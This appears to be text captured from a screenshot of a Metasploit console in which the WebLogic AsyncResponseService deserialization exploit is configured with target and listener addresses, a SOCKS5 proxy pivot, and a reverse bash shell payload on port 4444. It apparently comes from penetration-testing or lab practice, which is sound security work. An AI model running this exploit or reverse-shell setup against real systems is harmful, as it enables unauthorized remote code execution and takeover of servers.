 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set lhost 192.168.56.102
lhost => 192.168.56.102
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set rhosts 192.169.85.3
rhosts => 192.169.85.3
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set Proxies socks5:127.0.0.1:1080
Proxies => socks5:127.0.0.1:1080
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name       Current Setting               Required  Description
----       ---------------               --------  -----------
Proxies    socks5:127.0.0.1:1080         no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.169.85.3                  yes       The target host(s), see https://docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploit.html
RPORT      7001                          yes       The target port (TCP)
SSL        false                         no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /_async/AsyncResponseService  yes       URL to AsyncResponseService
VHOST                                    no        HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.56.102   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port